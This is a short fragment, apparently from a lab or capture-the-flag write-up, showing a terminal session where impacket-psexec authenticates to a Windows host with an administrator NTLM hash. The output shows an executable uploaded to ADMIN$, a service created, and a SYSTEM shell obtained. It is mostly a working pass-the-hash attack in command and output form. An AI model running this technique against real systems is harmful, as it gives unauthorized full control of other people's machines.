 ❯ impacket-psexec s4vicorp.local/Administrador@192.168.150.129 cmd.exe -hashes :920ae267e048417fcfe00f49ecbd4b33
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.150.129.....
[*] Found writable share ADMIN$
[*] Uploading file gpBGYbID.exe
[*] Opening SVCManager on 192.168.150.129.....
[*] Creating service mjwV on 192.168.150.129.....
[*] Starting service mjwV.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system